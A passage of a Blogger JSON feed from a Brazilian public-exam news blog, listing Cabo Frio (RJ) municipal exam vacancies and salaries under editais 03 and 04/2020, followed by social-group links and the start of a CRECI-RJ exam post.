vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional – 23 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador Jurídico II – 05 vagas\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESupervisor Escolar – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETurismólogo I – 01 vaga.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EOs salários variam de R$ 2.509,49 a R$ 5.018,98.\u003C\/strong\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 03\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 228 vagas de\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;nível médio\u003C\/strong\u003E\u0026nbsp;e 97 de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível técnico\u003C\/strong\u003E.\u0026nbsp;As oportunidades são para os cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Classe – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar em Saúde Bucal – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECuidador – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fazendário – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fundiário – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Obras – 11 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Postura – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Transporte – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGestor Ambiental – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor de Alunos – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar – 09 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem – 73 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Necropsia – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Radiologia – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Massagista – 09 vagas.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários variam de R$ 1.557,61 a R$ 1.730,68.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 04\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 156 vagas de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível fundamental completo e incompleto.\u003C\/strong\u003E\u0026nbsp;As oportunidades serão distribuídas da seguinte maneira:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Postura – 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECozinheiro – 89 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGuarda Marítimo e Ambiental – 50 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Necropsia – 02 vagas (fundamental incompleto).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários chegam a R$ 1.124,94.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cspan face=\"open sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Ca href=\"http:\/\/www.ibam-concursos.org.br\/cabofrio\/\"\u003Ehttp:\/\/www.ibam-concursos.org.br\/cabofrio\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-cabo-frio.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6365534145305216971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html","title":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s72-w640-h342-c\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-764787979794337526"},"published":{"$t":"2020-10-09T18:00:00.004-03:00"},"updated":{"$t":"2020-10-09T18:00:36.757-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s500\/avatars-000304450379-rn1xho-t500x500.jpg\" imageanchor=\"1\" 